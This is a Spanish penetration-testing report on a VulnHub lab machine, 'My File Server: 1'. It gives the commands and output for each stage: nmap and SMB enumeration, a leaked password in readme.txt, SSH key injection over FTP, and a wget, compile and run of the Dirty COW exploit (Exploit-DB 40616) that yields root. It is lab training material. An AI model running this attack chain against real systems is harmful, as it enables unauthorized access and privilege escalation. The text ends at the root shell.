INFORME TÉCNICO DE PRUEBAS DE PENETRACIÓN
Red Team Assessment — My File Server: 1
Evaluación de seguridad ofensiva de un servidor de archivos corporativo

Campo | Detalle
Cliente | Consejo Corporativo
Objetivo | My File Server: 1 (máquina vulnerable — entorno de laboratorio)
Dirección IP analizada | 192.168.153.128 /24
Máquina atacante | Kali Linux — 192.168.153.129
Elaborado por | Trejo Salazar Manuel Darío — Analista Red Team
Fecha de ejecución | 30 de septiembre de 2026
Versión del documento | 1.0 — FINAL
Clasificación | CONFIDENCIAL — Uso interno

2. Resumen Ejecutivo
Durante el engagement de pruebas de penetración ejecutado contra el servidor objetivo "My File Server: 1", el equipo Red Team logró comprometer completamente el sistema: obtuvo acceso remoto con el usuario smbuser y escaló privilegios hasta obtener control total como superusuario (root). La intrusión se materializó mediante una cadena de tres debilidades de baja complejidad que, en conjunto, representan un riesgo CRÍTICO: (1) credenciales válidas expuestas públicamente en el servidor web (/readme.txt), (2) servicios de transferencia de archivos (FTP/SMB) accesibles sin autenticación y con permisos de escritura, y (3) un kernel del sistema operativo sin parchear, vulnerable a la escalada de privilegios conocida como Dirty COW (CVE-2016-5195).
El tiempo total de compromiso fue inferior a una sesión de trabajo. No se requirió ingeniería social, malware personalizado ni explotación de vulnerabilidades de día cero: todos los vectores utilizados son conocidos públicamente y cuentan con herramientas de explotación disponibles, por lo que cualquier actor de amenazas con motivación mínima podría replicar el ataque.

Resultados clave
- Nivel de riesgo general evaluado: CRÍTICO (CVSS 9.0–10.0 en la cadena de ataque).
- 7 hallazgos documentados: 2 críticos, 2 altos y 3 medios.
- Compromiso total de la confidencialidad, integridad y disponibilidad del servidor (modelo CIA).
- Exfiltración potencial de toda la información almacenada, incluidos archivos sensibles y credenciales del sistema.
- Escalada de privilegios hasta root mediante CVE-2016-5195, con exploit público (Exploit-DB 40616).
Recomendación principal: se recomienda declarar la remediación como prioridad inmediata — aislar el servidor de la red de producción, aplicar el parche del kernel y deshabilitar el acceso anónimo (FTP, SMB y NFS). El roadmap de remediación propuesto en la sección 10 permite reducir el riesgo a niveles aceptables en un horizonte de 30 días.

3. Alcance (Scope)

3.1 Objetivos en alcance
Activo | Dirección | Descripción
Servidor My File Server: 1 | 192.168.153.128 | Servidor de archivos Linux (CentOS 7, kernel 3.10.0-229.el7). Máquina virtual de laboratorio VulnHub que simula un entorno corporativo.
Red de pruebas | 192.168.153.0/24 | Segmento NAT aislado de laboratorio (VMware VMnet); sin sistemas de producción.

3.2 Fuera de alcance
- Cualquier sistema fuera del segmento 192.168.153.0/24.
- Ataques de denegación de servicio (DoS) prolongados contra la disponibilidad del laboratorio.
- Ingeniería social, phishing físico o contacto con personal de la organización.

3.3 Reglas de compromiso
- Toda actividad se realizó en laboratorio aislado y autorizado con fines educativos.
- Las pruebas se limitaron a identificar, explotar y documentar vulnerabilidades; no se alteró información de forma destructiva.
- Las evidencias (capturas, comandos y salidas) se preservaron íntegramente en este informe.

3.4 Período de ejecución
El assessment se ejecutó los días 29 y 30 de septiembre de 2026, con fases de reconocimiento, enumeración, explotación y post-explotación ejecutadas de forma continua.

4. Metodología Aplicada
El engagement siguió una metodología estructurada alineada con PTES (Penetration Testing Execution Standard) y buenas prácticas OSSTMM, organizada en cinco fases:
Fase | Objetivo | Herramientas principales
1. Reconocimiento | Descubrir hosts activos, puertos, servicios y versiones; perfilar el sistema operativo. | arp-scan, netdiscover, nmap (-p-, -A, scripts NSE)
2. Enumeración | Obtener información sensible: usuarios, recursos compartidos, archivos expuestos, configuraciones débiles. | smbmap, nikto, ftp
3. Explotación | Abusar de las debilidades identificadas para obtener acceso inicial al sistema. | Credenciales expuestas, inyección de clave SSH por FTP, OpenSSH
4. Post-explotación / Escalada | Consolidar el acceso y elevar privilegios hasta root; recolectar evidencias. | wget, gcc, searchsploit, Exploit-DB 40616 (Dirty COW)
5. Análisis y reporte | Evaluar impacto (modelo CIA), cuantificar riesgo y formular recomendaciones. | Matriz de riesgo, CVSS v3.1

5. Fases de Reconocimiento

5.1 Preparación del entorno y descubrimiento de hosts
Se verificó la configuración de red de la máquina atacante (Kali Linux, 192.168.153.129/24) y se identificó el objetivo activo dentro del segmento mediante ARP scanning con arp-scan y netdiscover:
$ sudo systemctl restart networking
$ ip a
# eth0: inet 192.168.153.129/24
$ sudo arp-scan -l
192.168.153.1 00:50:56:c0:00:01 VMware, Inc.
192.168.153.128 00:0c:29:dd:c8:7d VMware, Inc. <-- objetivo
192.168.153.254 00:50:56:e5:68:57 VMware, Inc.
$ netdiscover -i eth0 -r 192.168.153.0/24

Figura 1. Configuración de red de Kali y descubrimiento de hosts con arp-scan.

Figura 2. Confirmación del host activo 192.168.153.128 con netdiscover.

5.2 Escaneo de puertos y servicios
Se ejecutó un escaneo agresivo de todos los puertos TCP con detección de versiones, sistema operativo y scripts NSE de vulnerabilidad:
$ nmap -p- -A 192.168.153.128
Superficie de ataque identificada (escaneo de 157 segundos):
Puerto | Servicio | Versión / Detalle | Observación
21/tcp | FTP | vsftpd 3.0.2 | Login anónimo permitido; directorio "pub" con permisos de escritura (drwxrwxrwx)
22/tcp | SSH | OpenSSH 7.4 (protocol 2.0) | Acceso remoto cifrado; vector de acceso como usuario válido
80/tcp | HTTP | Apache httpd 2.4.6 (CentOS) | Sitio "My File Server"; método TRACE activo; sin cabeceras de seguridad
111/tcp | RPC | rpcbind 2-4 | Requerido por NFS
445/tcp | SMB | Samba smbd 4.9.1 | Workgroup SAMBA; recurso compartido expuesto
2049/tcp | NFS | nfs_acl 3 | Sistema de archivos de red accesible
2121/tcp | FTP | ProFTPD 1.3.5 | Segundo servicio FTP; login anónimo permitido
20048/tcp | mountd | 1-3 (RPC #100005) | Montaje NFS expuesto

Detección de sistema operativo: Linux 3.4–3.10 (98% de confianza), host FILESERVER. La superficie expuesta (8 puertos, 3 protocolos de transferencia de archivos) sugiere una configuración orientada a compartición de archivos con controles de acceso débiles. Adicionalmente se observó un cortafuegos local que filtra el resto del rango de puertos (77 puertos "host-prohibited").

Figura 3. Escaneo Nmap (parte 1): FTP anónimo, SSH, HTTP con TRACE activo y rpcbind.

Figura 4. Escaneo Nmap (parte 2): Samba, NFS, ProFTPD anónimo, detección de SO y scripts SMB.

6. Enumeración

6.1 Enumeración SMB — divulgación de usuarios y permisos excesivos
$ smbmap -H 192.168.153.128
El recurso compartido smbdata es accesible con permisos de LECTURA y ESCRITURA sin credenciales válidas (sesión NULL), y su comentario revela el nombre de usuario local "smbuser" — una divulgación de información que facilita la fase de explotación:
Disco | Permisos | Comentario
print$ | NO ACCESS | Printer Drivers
smbdata | READ, WRITE | smbdata
smbuser | NO ACCESS | smbuser
IPC$ | NO ACCESS | IPC Service (Samba 4.9.1)


Figura 5. smbmap: recurso smbdata con permisos de lectura/escritura en sesión NULL.

6.2 Enumeración web — exposición de credenciales
El análisis con Nikto sobre el puerto 80 reveló, entre otras debilidades (Apache 2.4.6 desactualizado, método TRACE activo y vulnerable a XST, ausencia de cabeceras de seguridad: HSTS, CSP, X-Content-Type-Options, Referrer-Policy, Permissions-Policy), el archivo /readme.txt:
$ nikto -h 192.168.153.128
+ [003227] /readme.txt: This might be interesting...
Al acceder a http://192.168.153.128/readme.txt se expone una contraseña en texto plano:
My Password is rootroot1

Figura 6. Nikto: Apache desactualizado, TRACE activo, cabeceras ausentes y /readme.txt.

Figura 7. Evidencia clave: credencial expuesta en http://192.168.153.128/readme.txt.

6.3 Enumeración FTP
El escaneo Nmap confirmó que el puerto 21 (vsftpd 3.0.2) acepta login anónimo con el directorio "pub" escribible, y el puerto 2121 (ProFTPD 1.3.5) también permite acceso anónimo. Con el par usuario/contraseña obtenido (smbuser / rootroot1) se consolidó el vector principal de acceso, validado en la sección 7.

7. Explotación — Acceso inicial al sistema

7.1 Validación de credenciales y vector elegido
Las credenciales obtenidas (smbuser / rootroot1) fueron validadas contra el servicio FTP de la víctima. Se optó por un vector alterno al acceso SSH directo con contraseña: la **inyección de una clave pública SSH autorizada** mediante FTP, abusando de que el servicio vsftpd acepta las credenciales de smbuser y da acceso a su directorio personal — evidencia de que la cuenta utiliza la misma contraseña débil en múltiples servicios.

7.2 Generación e inyección de clave SSH
Generación del par de claves en la máquina atacante:
$ ssh-keygen -t rsa
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub

Figura 8. Generación del par de claves RSA en Kali.
Acceso FTP con las credenciales obtenidas e inyección de la clave pública:
$ ftp 192.168.153.128
Name: smbuser Password: rootroot1 --> 230 Login successful.
ftp> pwd --> Remote directory: /home/smbuser

Figura 9. Login FTP exitoso con smbuser / rootroot1.

Figura 10. Directorio inicial del usuario: /home/smbuser.
Durante la inyección se constató que el directorio ~/.ssh no existía en la cuenta (error 550), por lo que fue necesario crearlo antes de subir la clave — detalle que refuerza que el servidor carece de hardening incluso en sus cuentas de usuario:
ftp> mkdir .ssh --> 257 "/home/smbuser/.ssh" created
ftp> cd .ssh --> 250 Directory successfully changed.
ftp> put /root/.ssh/id_rsa.pub authorized_keys --> 226 Transfer complete.
ftp> ls --> authorized_keys (563 bytes)

Figura 11. Creación de ~/.ssh e inyección de la clave pública como authorized_keys.

7.3 Acceso remoto sin contraseña
$ ssh smbuser@192.168.153.128
# Banner: Armour Infosec --- My File Server - 1
$ whoami --> smbuser
$ id --> uid=1000(smbuser) gid=1000(smbuser) grupos=1000(smbuser)
$ uname -a --> Linux fileserver 3.10.0-229.el7.x86_64 #1 SMP Fri Mar 6 11:36:42 UTC 2015 ...
Evidencia de compromiso: sesión interactiva obtenida como usuario smbuser (uid=1000). La persistencia queda garantizada mientras exista la clave autorizada, incluso si se rota la contraseña.

Figura 12. Acceso SSH sin contraseña: whoami, id y uname -a en la víctima.

8. Escalada de Privilegios — De usuario a root

8.1 Identificación de la vulnerabilidad
El kernel 3.10.0-229.el7 (CentOS 7, compilado en marzo de 2015) no incorpora el parche de la vulnerabilidad CVE-2016-5195 (Dirty COW), una condición de carrera en el subsistema de memoria del kernel (PTRACE_POKEDATA) que permite a un usuario sin privilegios escribir sobre archivos de solo lectura, como /usr/bin/passwd o /etc/passwd, elevando privilegios a root.

8.2 Obtención del exploit y transferencia
Desde Kali se localizó el exploit público en la base de datos Exploit-DB y se sirvió por HTTP hacia la víctima:
# Kali (terminal 2):
$ searchsploit -m 40616
Copied to: /home/rinzler/40616.c
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 ...

Figura 13. Descarga del exploit 40616.c con searchsploit y servidor HTTP en Kali.

8.3 Explotación
Desde la sesión SSH como smbuser se descargó, compiló y ejecutó el exploit:
$ wget http://192.168.153.129:8000/40616.c --> 200 OK, 40616.c guardado [4803/4803]
$ gcc 40616.c -o cowroot -pthread --> (solo advertencias, sin errores)
$ ls -l cowroot --> -rwxrwxr-x 1 smbuser smbuser 14291 ... cowroot
$ ./cowroot

Figura 14. Descarga del exploit desde Kali y compilación con gcc en la víctima.
Al tratarse de una condición de carrera, la primera ejecución no ganó la carrera entre hilos del kernel ("thread stopped" sin sobreescritura) y fue necesario reintentar. En la segunda ejecución el exploit sobreescribió /usr/bin/passwd y otorgó la shell de root:
$ ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
[root@fileserver smbuser]# id
uid=0(root) gid=1000(smbuser) groups=0(root),1000(smbuser)
